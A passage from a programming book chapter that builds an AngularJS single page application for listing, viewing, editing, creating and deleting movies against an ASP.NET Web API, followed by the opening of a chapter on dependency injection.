3. Name the new controller MovieController. The model class is the Movie class you created earlier, and the Data context class will be the MovieDb class. After you click Add, the new MovieController.cs fi le appears in Visual Studio.
4. Run the application and navigate to /api/movies in the browser. You should see movie infor-mation encoded into XML or JSON (depending on the browser), as shown in Figure 12-9.
www.it-ebooks.info

364 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 364
FIGURE 12-8
FIGURE 12-9
You now have all the code you need on the server. The rest of the chapter focuses on client code and AngularJS.
BUILDING APPLICATIONS AND MODULES
So far you’ve bootstrapped an Angular application in the home page of the website, but you’ve only used a single template in the page to output the result of a simple expression. Building out the fea-tures required for managing movies requires a proper application with modules.
A module in Angular is an abstraction that allows you to group various components to keep them isolated from other components and pieces of code in an application. One of the benefi ts of isolation is to make Angular code easier to unit test, and easy testability is one of the goals the framework creators set out to achieve.
www.it-ebooks.info

Building Applications and Modules ❘ 365
c12.indd 07/03/2014 Page 365
Various features of the Angular framework are organized into different modules that you’ll need for the application. But, before you use these modules you need a custom module for your application itself.
To start, follow these steps:
1. Create a new folder in the project named Client. Some people might call this folder App, but the name doesn’t matter and you can name the folder whatever you like. The idea is to organize the scripts for the home page application into a dedicated folder instead of using the existing Scripts folder to hold all JavaScript. I group and organize C# source code into various fi les and directories to make code easier to maintain, and the same rules apply to JavaScript as you build bigger and bigger applications on the client.
2. Inside the Client folder, create a subfolder named Scripts. Inside this Scripts folder, create a new JavaScript fi le named atTheMovies.js with the following code:
(function () { var app = angular.module("atTheMovies", []);}());
The angular variable is the global Angular object. Just like the jQuery API is available through a global $ variable, Angular exposes a top-level API through angular. In the pre-vious code, the module function creates a new module named atTheMovies, whereas the second parameter, the empty array, declares dependencies for the module (technically this module depends on the core Angular module “ng”, but you don’t need to list it explicitly and you’ll see examples of other dependencies later in the chapter).
3. Also modify the Index view to include the new script:
@section scripts { <script src="~/Scripts/angular.js"></script> <script src="~/Client/Scripts/atTheMovies.js"></script>}
<div ng-app="atTheMovies"></div>
Notice the div element in the code now specifi es a value for the ng-app directive. The markup instructs Angular to load atTheMovies as the application module. This allows you to confi gure additional components into the module that are initialized when Angular bootstraps the application. The application needs these additional components to achieve the fi rst goal, which is to display a list of all movies in the database. Specifi cally, the application needs a controller.
Creating Controllers, Models, and ViewsAngular controllers are objects you use to govern a section of the DOM and set up a model. Angular controllers are stateful and live as long as their associated area of the DOM is still on display. This behavior makes controllers in Angular a little different from their counterparts in ASP.NET MVC, where controllers process a single HTTP request and then go away.
www.it-ebooks.info

366 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 366
To create a controller to show a list of movies, fi rst create a new script in the Client/Scripts folder named ListController.js with the following contents:
(function(app) {
}(angular.module("atTheMovies")));
The code uses an immediately invoked function expression to avoid creating global variables. The code also uses angular.module again, but not to create a module. Instead the code obtains a refer-ence to the existing atTheMovies module you created in the previous script. The code passes the module reference into the function as a variable named app. Another way to write the code and obtain a reference to atTheMovies is like the following:
(function (app) { var app = angular.module("atTheMovies");
}());
The choice between the last two code snippets is entirely subjective—pick the style you like the best. Ultimately, the code just needs a reference to the application module to register a new controller, which you can do by adding some additional code:
(function(app) {
var ListController = function() {
};
app.controller("ListController", ListController);
}(angular.module("atTheMovies")));
The preceding code defi nes a ListController function, which follows the JavaScript convention of using an initial capital letter to defi ne a constructor function (a function used in conjunction with the new keyword to construct an object). The function is registered with Angular as a constructor by calling the application module’s controller method. The fi rst parameter is the name of the controller (Angular looks up the controller using this name), and the second parameter is the constructor func-tion associated with the name.
Although the controller doesn’t perform any interesting behavior yet, the markup inside the Index view can now put the controller in charge of a section of the DOM (after including the new ListController.js script).
@section scripts { <script src="~/Scripts/angular.js"></script> <script src="~/Client/Scripts/atTheMovies.js"></script> <script src="~/Client/Scripts/ListController.js"></script>}
<div ng-app="atTheMovies"> <div ng-controller="ListController">
www.it-ebooks.info

Building Applications and Modules ❘ 367
c12.indd 07/03/2014 Page 367
</div></div>
The ng-controller directive attaches the ListController to a div inside the application. Angular fi nds the controller by name and creates the controller. By adding an Angular template to the markup, you’ll see a controller, view, and model:
<div data-ng-app="atTheMovies"> <div ng-controller="ListController"> {{message}} </div></div>
The controller is the ListController, the view is the HTML, and the view wants to display a piece of information from the model using a template with the expression message inside. Making the message available is the controller’s responsibility, which requires some additional code:
(function(app) {
var ListController = function($scope) {
$scope.message = "Hello, World!"; };
app.controller("ListController", ListController);
}(angular.module("atTheMovies")));
The $scope variable is an object constructed by Angular and passed as a parameter to the control-ler function. The controller’s responsibility is to initialize $scope with data and behavior, because $scope is ultimately the model object consumed by the view. By adding a message attribute to the $scope object, the controller builds the model for the view to consume using a template that refer-ences the message. If you run the application you’ll see the message successfully displayed on the screen, as shown in Figure 12-10.
FIGURE 12-10
www.it-ebooks.info

368 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 368
Although you barely have any functionality in the application, the code so far demonstrates three key abstractions:
➤ Controllers are responsible for putting together a model by augmenting the $scope variable. Controllers avoid manipulating the DOM directly. Instead, changes in the UI are propagated by updating information in the model that the view consumes.
➤ The model object is unaware of the view and controller. The model is only responsible for holding state as well as exposing some behavior to manipulate the state.
➤ The view uses templates and directives to gain access to the model and present information. This separation of concerns in an Angular application is closer to the Model View View Model (MVVM) design pattern in XAML-based applications than it is to a true MVC design pattern.
Some additional abstractions are still available with Angular, including the concept of services. The ListController must use a service to retrieve the movies from the server.
ServicesServices in Angular are objects that perform specifi c tasks, such as communicate over HTTP, man-age the browser history, perform localization, implement DOM compilation, and more. Services, like controllers, are registered in a module and managed by Angular. When a controller or other component needs to make use of a service, it asks Angular for a reference to the service by including the service as a parameter to its registered function (like the ListController function).
For example, one service that comes with Angular out of the box is the $http service, which exposes methods to make async HTTP requests. The ListController needs to use the $http service to communicate with the Web API endpoints on the server, so the function will include $http as a parameter.
(function(app) {
var ListController = function($scope, $http) { };
app.controller("ListController", ListController);
}(angular.module("atTheMovies")));
How does Angular know the $http parameter is asking for the $http service? Because all compo-nents in Angular are registered by name, and $http is the name of the service that communicates with HTTP on the network. Angular literally looks at the source code to the function and inspects the parameter names, which is also how it recognizes that the controller needs a $scope object.
The name of the component responsible for providing an instance of the $http service is the Angular injector. The component has this name because Angular applications obey the dependency inversion principle and take dependencies as parameters instead of creating dependencies directly—a technique known as dependency injection. Dependency injection allows Angular applications to be fl exible, modular, and easy to test.
www.it-ebooks.info
Building Applications and Modules ❘ 369
c12.indd 07/03/2014 Page 369
Because Angular relies on the names of the parameters, you must be careful if you minify your scripts because most JavaScript minifi ers change local variables and function parameter names to make the names as short as possible (thereby making the overall script smaller for download). Angular offers a different way to annotate a component with the names of the dependencies the component requires. These annotations work even if a minifi er changes the script. One of the anno-tation techniques is to add an $inject property on the function that accepts the parameters:
(function(app) {
var ListController = function($scope, $http) { }; ListController.$inject = ["$scope", "$http"];
app.controller("ListController", ListController);
}(angular.module("atTheMovies")));
The rest of the chapter does not use any dependency annotations, but you’ll need to remember to use annotations if you go to production with minifi ed scripts. A minifi er won’t change the string literals inside the $inject array, and Angular uses the property to uncover the true names of the dependencies.
With the $http service arriving as a parameter to the controller, the controller can now use the service to retrieve movies from the server by calling the Web API endpoint with an HTTP GET.
(function(app) {
var ListController = function($scope, $http) { $http.get("/api/movie") .success(function(data) { $scope.movies = data; }); };
app.controller("ListController", ListController);
}(angular.module("atTheMovies")));
The $http service has an API that includes methods such as get, post, put, and delete, and these methods each map to a corresponding HTTP verb of the same name. Thus, the new code in the last snippet is sending an HTTP GET request to the URL /api/movie. The return value is a promise object.
Promise objects have become popular in JavaScript libraries over the years because they offer an alternative to callback functions. Promise objects get their name because they promise to deliver a result in the future, and Angular uses promises for most asynchronous behavior, like network calls and timers.
When a method like $http.get returns a promise, you can use a success method of the promise to register the code you want to execute when the promise completes successfully—a stage most docu-mentation refers to as resolved. You can also use an error method to register an error handler.
www.it-ebooks.info

370 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 370
The previous code uses the promise object to register a success handler that sets the data returned from the server (a collection of movies) to a movies member of the $scope object. Now movies become available as part of the model for the view.
Over in the Index.cshtml view, changing the markup to the following code should display the number 3 on the screen. This is because you seeded the database with three movies, and the data returned from the Web API is JSON with an array of three movies.
<div data-ng-app="atTheMovies"> <div ng-controller="ListController"> {{movies.length}} </div></div>
However, what the view should display is the titles of each movie:
<div data-ng-app="atTheMovies"> <div ng-controller="ListController"> <table> <tr ng-repeat="movie in movies"> <td>{{movie.Title}}</td> </tr> </table> </div></div>
In the previous code, you see a new Angular directive, the ng-repeat directive. ng-repeat is like a for loop in JavaScript. Given a collection (the array of movies), ng-repeat replicates the DOM elements it controls once for each object and makes the variable movie available inside the loop. Running the application now should give the result shown in Figure 12-11.
FIGURE 12-11
This achieves the fi rst goal of the application, which is to list the movies in the database. The appli-cation also needs to show the details of a movie, as well as edit, create, and delete movies. I could include all this functionality in a single view and alternatively show and hide different UI elements depending on what the user clicks, and you will see how to hide and show different pieces of a UI
www.it-ebooks.info

Building Applications and Modules ❘ 371
c12.indd 07/03/2014 Page 371
inside of a view before the chapter is complete. But, I also want to show a different approach to implementing the additional functionality using separate views and the routing features of Angular.
RoutingRouting in Angular is conceptually similar to routing in ASP.NET. Given some URL, such as /home/index/#details/4, you want the application to respond by loading a specifi c controller, view, and model, and also give you controller information about parameters encoded into the URL, such as a movie identifi er (the number 4).
Angular can take care of the preceding requirements, but you do need to download some additional modules and apply some confi guration to the application. To do so, follow these steps:
1. Install the Angular routing module using NuGet.
Install-Package -IncludePrerelease AngularJS.Route
2. Include the routing module in the scripts section of Index.cshtml.
@section scripts { <script src="~/Scripts/angular.js"></script> <script src="~/Scripts/angular-route.js"></script> <script src="~/Client/Scripts/atTheMovies.js"></script> <script src="~/Client/Scripts/ListController.js"></script>}
3. List the routing module as a dependency of the application module. You do this back in the atTheMovies.js fi le created earlier.
(function () {
var app = angular.module("atTheMovies", ["ngRoute"]);
}());
Remember, dependencies are the second parameter to the module method. The parameter is an array of strings containing the names of the required modules. For routing, the name is ngRoute.
With the dependency in place, you can now describe the routes you want Angular to process using a config method on the application module. You describe the routes to a component named $routeProvider that is made available by the ngRoute module.
(function () {
var app = angular.module("atTheMovies", ["ngRoute"]);
var config = function($routeProvider) {
$routeProvider .when("/list", { templateUrl: "/client/views/list.html" }) .when("/details/:id", { templateUrl: "/client/views/details.html" }) .otherwise( { redirectTo: "/list" });
www.it-ebooks.info

372 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 372
};
app.config(config);
}());
The $routeProvider offers methods, such as when and otherwise to describe the URL scheme for a single page. In the other words, “/list” is saying if the URL is /home/index#/list, then load the list.html view from the Client/Views directory. If the URL is /home/index#/details/3, load the details.html view and treat 3 as a parameter named id. If the user comes to the page without one of these two URLs, send them to the list view.
For the aforementioned routing to work, you need to provide a place in the DOM where Angular will load the requested view. The location in this application is the Index view, where you can remove all the markup currently inside the Angular application and replace it with an ngView directive.
@section scripts { <script src="~/Scripts/angular.js"></script> <script src="~/Scripts/angular-route.js"></script> <script src="~/Client/Scripts/atTheMovies.js"></script> <script src="~/Client/Scripts/ListController.js"></script>}
<div data-ng-app="atTheMovies"> <ng-view></ng-view></div>
The ng-view directive is a placeholder for Angular to insert the current view. You’ve seen directives used as attributes; this is an example of a directive as an element. You can also have directives in HTML comments and as CSS classes.
The markup formerly inside the application will now live in a list.html fi le under the Views folder of the Client folder (see Figure 12-12). The fi le appears like the following code in the Solution Explorer window.
FIGURE 12-12
www.it-ebooks.info

Building Applications and Modules ❘ 373
c12.indd 07/03/2014 Page 373
The contents of list.html is the markup that used to be inside the ng-app div.
<div ng-controller="ListController"> <table> <tr ng-repeat="movie in movies"> <td>{{movie.Title}}</td> </tr> </table></div>
Note that you can also specify the controller for a view in the routing confi guration, but here the view itself still specifi es the controller using an ng-controller directive.
Details ViewRunning the application should produce the same results as when you ran it before, but now you can add a details view to see more information about a movie. The fi rst step is to add a button or link beside each movie that points to the details URL.
<div ng-controller="ListController"> <table> <tr ng-repeat="movie in movies"> <td>{{movie.Title}}</td> <td> <a href="#/details/{{movie.Id}}">Details</a> </td> </tr> </table></div>
You can see here how to use a template inside of an attribute. Angular replaces {{movie.Id}} with the ID of the current movie. When the user clicks the link and changes the URL in the browser, Angular steps in and routes the request to a different view, the details view, which Angular loads into the ng-view placeholder. Notice the URL you’re working with is the piece of the URL after the # sign, which is the client fragment.
For the link to work, you need to create a details.html view in the Client/Views folder.
<div ng-controller="DetailsController"> <h2>{{movie.Title}}</h2> <div> Released in {{movie.ReleaseYear}}. </div> <div> {{movie.Runtime}} minutes long. </div></div>
The view displays all properties of a movie and relies on a DetailsController to set up the proper model.
(function(app) {
var DetailsController = function($scope, $http, $routeParams) {
www.it-ebooks.info

374 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 374
var id = $routeParams.id;
$http.get("/api/movie/" + id) .success(function(data) { $scope.movie = data; }); };
app.controller("DetailsController", DetailsController);
}(angular.module("atTheMovies")));
The controller uses two services—the $routeParams service and the $http service. The $routeParams service contains parameters gleaned from the URL, such as the value for the ID of the movie. Taking the ID and combining it into the URL allows the $http service to retrieve the updated details for a specifi c movie, and place this data into the $scope for the view.
The DetailsController lives in its own DetailsController.js fi le in the Client/Scripts folder and needs to be included in Index.cshtml.
@section scripts { <script src="~/Scripts/angular.js"></script> <script src="~/Scripts/angular-route.js"></script> <script src="~/Client/Scripts/atTheMovies.js"></script> <script src="~/Client/Scripts/ListController.js"></script> <script src="~/Client/Scripts/DetailsController.js"></script>}
Running the application and clicking a details link should produce a page like that shown in Figure 12-13.
FIGURE 12-13
This details page might be a good location to allow the user to edit a movie. However, before you start editing a movie, you might fi nd it useful to provide a thin abstraction over the $http service to make interacting with the Web API easier.
www.it-ebooks.info

Building Applications and Modules ❘ 375
c12.indd 07/03/2014 Page 375
A Custom MovieServiceWith Angular you can defi ne custom controllers and models, but you can also create custom direc-tives, services, modules, and more. For this application, you might make use of a custom service that wraps the capabilities of the MoviesController Web API so your controllers don’t need to use the $http service directly. The service defi nition will live in a movieService.js fi le and look like the following:
(function (app) {
var movieService = function ($http, movieApiUrl) {
var getAll = function () { return $http.get(movieApiUrl); };
var getById = function (id) { return $http.get(movieApiUrl + id); };
var update = function (movie) { return $http.put(movieApiUrl + movie.Id, movie); };
var create = function (movie) { return $http.post(movieApiUrl, movie); };
var destroy = function (movie) { return $http.delete(movieApiUrl + movie.Id); };
return { getAll: getAll, getById: getById, update: update, create: create, delete: destroy }; };
app.factory("movieService", movieService);
}(angular.module("atTheMovies")))
Notice the service is mimicking the server-side API of the MovieController by providing methods to retrieve all movies; get a movie by ID; and update, create, and delete a movie. Each of these meth-ods forwards a call to the $http service, which is a dependency of movieService.
One more dependency of movieService is the movieApiUrl, which demonstrates how to pass confi guration information from an application to the services and other components inside the application by registering constant values during application confi guration. Back in the atTheMovies.js script where routing is defi ned, you can also register constant values using
www.it-ebooks.info

376 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 376
the constant method. These values take a key as the fi rst parameter and the value to associate with the key as the second parameter.
(function () {
var app = angular.module("atTheMovies", ["ngRoute"]);
var config = function($routeProvider) { $routeProvider .when("/list", { templateUrl: "/client/views/list.html" }) .when("/details/:id", { templateUrl: "/client/views/details.html" }) .otherwise( { redirectTo: "/list" });
};
app.config(config); app.constant("movieApiUrl", "/api/movie/");
}());
Any component that needs to call the MovieController can now request the movieApiUrl depen-dency, but only the movieService should need the value. To use the service, you include the script in the Index view:
@section scripts { <script src="~/Scripts/angular.js"></script> <script src="~/Scripts/angular-route.js"></script> <script src="~/Client/Scripts/atTheMovies.js"></script> <script src="~/Client/Scripts/ListController.js"></script> <script src="~/Client/Scripts/DetailsController.js"></script> <script src="~/Client/Scripts/movieService.js"></script>}
<div data-ng-app="atTheMovies"> <ng-view></ng-view></div>
You can then change the ListController to use movieService instead of $http:
(function(app) {
var ListController = function($scope, movieService) { movieService .getAll() .success(function(data) { $scope.movies = data; }); };
app.controller("ListController", ListController);
}(angular.module("atTheMovies")));
www.it-ebooks.info

Building Applications and Modules ❘ 377
c12.indd 07/03/2014 Page 377
The DetailsController can also use the service:
(function(app) {
var DetailsController = function($scope, $routeParams, movieService) {
var id = $routeParams.id; movieService .getById(id) .success(function(data) { $scope.movie = data; }); };
app.controller("DetailsController", DetailsController);
}(angular.module("atTheMovies")));
With the movieService in place, you can now turn to look at deleting, editing, and creating movies.
Deleting MoviesTo delete a movie, you can provide a button on the list view for the user to click:
<div ng-controller="ListController"> <table class="table"> <tr ng-repeat="movie in movies"> <td>{{movie.Title}}</td> <td> <a class="btn btn-default" href="#/details/{{movie.Id}}"> Details </a> <button class="btn btn-default" ng-click="delete(movie)"> Delete </button> </td> </tr> </table></div>
The view is now using some Bootstrap classes to provide a consistent styling to the links and buttons. The application will look like the screen in Figure 12-14 when running.
In the last code sample, both the details link and the delete button are styled like buttons, but they do behave differently. The details link is a normal anchor tag and when the user clicks the link, the browser navigates to the new URL (which is just a change in the client fragment portion of the URL, /#/details/:id). The Angular router picks up the new location of the browser and loads the details view into the existing page.
The delete button is an HTML button element. Here, you can see a new directive—the ng-click directive. This directive listens to the click event of an element and evaluates an expression like delete(movie), which in this example calls a method on the model (the delete method) and passes the current movie associated with this instance of the repeater directive.
www.it-ebooks.info

378 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 378
FIGURE 12-14
The model inside of ListController is now responsible for providing an implementation for delete:
(function(app) {
var ListController = function ($scope, movieService) { movieService .getAll() .success(function(data) { $scope.movies = data; }); $scope.delete = function (movie) { movieService.delete(movie) .success(function () { removeMovieById(movie.Id); }); }; var removeMovieById = function (id) { for (var i = 0; i < $scope.movies.length; i++) { if ($scope.movies[i].Id == id) { $scope.movies.splice(i, 1); break; } } };
};
www.it-ebooks.info

Building Applications and Modules ❘ 379
c12.indd 07/03/2014 Page 379
app.controller("ListController", ListController);
}(angular.module("atTheMovies")));
You have two new functions in the latest version of the ListController. The fi rst function is the delete method attached to $scope. As a method on the $scope object, delete is reachable by the ng-click directive and the method uses the movieService to call the server and delete the movie. When the call is successful, the method calls into removeMovieById. The removeMovieById function is interesting because it is not associated with the $scope object and is therefore a private implementation detail inside the controller. removeMovieById locates the deleted movie inside the model and removes it from the array of all movies.
With the deletion capability implemented, it is time to look at editing and creating movies, which are similar features.
Editing and Creating MoviesYou might want a feature that lets users edit a movie in multiple views of the application. For example, in the view with a list of movies, you might want to give the user the ability to create a movie without leaving the list. Likewise, on the details screen, you might want to allow the user to edit the movie as he or she views the details.
To share the edit functionality, you can create a new view to use inside both the list and details views (think of it as similar to a partial view in ASP.NET MVC). Name the view edit.html and place it in the Client/Views directory.
<div ng-controller="EditController"> <form ng-show="isEditable()"> <fieldset> <div class="form-group"> <label for="title"> Title </label> <input id="title" type="text" ng-model="edit.movie.title" required class="form-control" /> </div> <div class="form-group"> <label for="release"> Release Year </label> <input id="release" type="number" ng-model="edit.movie.releaseYear" required min="1900" max="2030" class="form-control" /> </div> <div class="form-group"> <label for="runtime"> Length </label> <input id="runtime" type="number" ng-model="edit.movie.runtime" required min="0" max="500"
www.it-ebooks.info

380 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 380
class="form-control" /> </div> <button class="btn btn-default" ng-click="save()">Save </button> <button class="btn btn-default" ng-click="cancel()">Cancel </button> </fieldset> </form></div>
In this view, you’ll see two new directives: ng-model and ng-show. The ng-model directive sets up a two way data binding between the model and form elements like input, textarea, and select. ng-model can also provide validation services and monitor the state (clean or dirty) of the underlying control.
The ng-show directive hides or shows a section of the DOM based on the expression you give it. In this case, the form element only displays when an isEditable function from the model returns true.
By now, you might have realized one of the true purposes of directives. Directives are the brokers between a model and a view. A model (or a controller) never directly touches or manipulates DOM elements. Instead, directives manipulate DOM elements and form a binding with the model. Making a change to the model can change the display of the view, and when a user changes something in the view, it propagates to the model. Directives help to separate concerns.
The edit view relies on an EditController to be present, but before you implement, you also need to change the EditController, the ListController and DetailsController so they work with the edit view, because the edit view is present on the views where ListController and DetailsController are working.
Notice the edit view uses directives to bind to edit.movie properties, like edit.movie.Title. When the ListController and DetailsController want to edit a movie, they must move infor-mation into matching properties in the model. First, here’s the view for the ListController:
<div ng-controller="ListController"> <table class="table"> <tr ng-repeat="movie in movies"> <td>{{movie.Title}}</td> <td> <a class="btn btn-default" href="#/details/{{movie.Id}}"> Details </a> <button class="btn btn-default" ng-click="delete(movie)"> Delete </button> </td> </tr> </table> <button class="btn btn-default" ng-click="create()">Create</button> <div ng-include="'/Client/views/edit.html'"> </div></div>
www.it-ebooks.info
Building Applications and Modules ❘ 381
c12.indd 07/03/2014 Page 381
The view now includes a button to invoke a create method on the model, and uses the ng-include directive to compose the edit view into itself. Pay special attention to the single quotes in the value of the ng-include directive. The quotes ensure the path to the view is recognized as a string literal; otherwise, Angular will think of the text inside as an expression and try to fi nd the information on the model instead of just using the string value literally. The create method needs to make the edit.movie property available from the controller scope.
(function(app) {
var ListController = function ($scope, movieService) { movieService .getAll() .success(function(data) { $scope.movies = data; }); $scope.create = function () { $scope.edit = { movie: { Title: "", Runtime: 0, ReleaseYear: new Date().getFullYear() } }; };
$scope.delete = function (movie) { movieService.delete(movie) .success(function () { removeMovieById(movie.Id); }); }; var removeMovieById = function (id) { for (var i = 0; i < $scope.movies.length; i++) { if ($scope.movies[i].Id == id) { $scope.movies.splice(i, 1); break; } } };
};
app.controller("ListController", ListController);
}(angular.module("atTheMovies")));
Likewise, the details view can also include the edit view and a clickable button for the user to enter edit mode.
<div ng-controller="DetailsController"> <h2>{{movie.Title}}</h2> <div>
www.it-ebooks.info

382 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 382
Released in {{movie.ReleaseYear}}. </div> <div> {{movie.Runtime}} minutes long. </div> <button ng-click="edit()">Edit</button> <div ng-include="'/Client/views/edit.html'"></div></div>
The DetailsController needs to make only the current movie available for editing.
(function(app) {
var DetailsController = function( $scope, $routeParams, movieService) {
var id = $routeParams.id; movieService .getById(id) .success(function(data) { $scope.movie = data; }); $scope.edit = function () { $scope.edit.movie = angular.copy($scope.movie); }; };
app.controller("DetailsController", DetailsController);
}(angular.module("atTheMovies")));
Notice that the editable movie is a copy of the movie being detailed. If the user decides to cancel the editing activity, the code doesn’t need to undo changes but instead just throws away the copied movie. On a successful save, the code needs to copy the updated information into the original movie object. The copy behavior is the responsibility of the EditController itself.
(function (app) {
var EditController = function ($scope, movieService) {
$scope.isEditable = function () { return $scope.edit && $scope.edit.movie; };
$scope.cancel = function () { $scope.edit.movie = null; };
$scope.save = function () { if ($scope.edit.movie.Id) { updateMovie(); } else { createMovie(); }
www.it-ebooks.info

Building Applications and Modules ❘ 383
c12.indd 07/03/2014 Page 383
}; var updateMovie = function () { movieService.update($scope.edit.movie) .success(function () { angular.extend($scope.movie, $scope.edit.movie); $scope.edit.movie = null; }); };
var createMovie = function () { movieService.create($scope.edit.movie) .success(function (movie) { $scope.movies.push(movie); $scope.edit.movie = null; }); }; }; app.controller("EditController", EditController);
}(angular.module("atTheMovies")));
The fi le for the EditController above needs to be included into the scripts that are loaded in Index.cshtml, which should now look like the following.
@section scripts{ <script src="~/Scripts/angular.js"></script> <script src="~/Scripts/angular-route.js"></script> <script src="~/Client/Scripts/atTheMovies.js"></script> <script src="~/Client/Scripts/MovieService.js"></script> <script src="~/Client/Scripts/ListController.js"></script> <script src="~/Client/Scripts/DetailsController.js"></script> <script src="~/Client/Scripts/EditController.js"></script>}
<div ng-app="atTheMovies">
<ng-view></ng-view>
</div>
In the controller, notice how the isEditable property can “turn on” the view by returning true when an edit.movie property is available on $scope. How is it that the EditController has access to edit.movie? Isn’t the edit property only available on the list and detail controllers?
The answer is that the editable movie is available and this behavior is important in Angular. The $scope object in a controller inherits from a $scope object in a parent controller by virtue of a JavaScript prototype reference. Because EditController is nested inside the ListController and DetailsController, the EditController can read all $scope properties in the parent.
The EditController uses this behavior to push a new movie into the movies array when creating a movie and copying properties into an existing movie when updating (via angular.extend). If you
www.it-ebooks.info

384 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 384
feel like the edit code is tightly coupled to the parent controller, an alternative is to use $scope.emit to raise an event so the other controllers can handle the update and save functionality on their own.
SUMMARY
This chapter was a fast tour of some basic AngularJS features using a single page to list, create, delete, and update movies. You saw data-binding, controllers, models, views, services, and routing. Angular also includes many additional features we didn’t have the space to cover, including libraries for easy unit testing, integration testing, animations, validation, localization, and more. Thanks to third-party plugins, you can fi nd also many components, widgets, and services offering functional-ity that ranges from asynchronous fi le uploads to Twitter Bootstrap integration. Hopefully, the story in this chapter has piqued your interest into investigating the world of AngularJS.
www.it-ebooks.info

c13.indd 07/03/2014 Page 385
Dependency Injection—by Brad Wilson
WHAT’S IN THIS CHAPTER?
➤ Understanding software design patterns
➤ Using the dependency resolver in MVC
➤ Using the dependency resolver in Web API
As of version 3, ASP.NET MVC has included a dependency resolver that dramatically improves the ability of an application to participate in dependency injection for both services consumed by MVC and commonly created classes like controllers and view pages.
To understand how the dependency resolver works, we fi rst need to defi ne some of the com-mon software patterns that it uses. If you’re already familiar with patterns such as service location and dependency injection, you might want to skim or skip the next section and go directly to the “Dependency Resolution in MVC” section.
SOFTWARE DESIGN PATTERNS
To understand what dependency injection is and how you can apply it to MVC applications, you need to understand software design patterns. A software design pattern is used to formal-ize the description of a problem and a solution to that problem, so that developers can use the pattern to simplify the identifi cation and communication of common problems and solutions.
The design pattern isn’t necessarily to claim the invention of something new or novel, but rather exists to give a formal name and defi nition from common practices in the industry. When you read about a design pattern, you might recognize it from solutions you’ve used in particular problems in the past.
13
www.it-ebooks.info

386 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 386
DESIGN PATTERNS
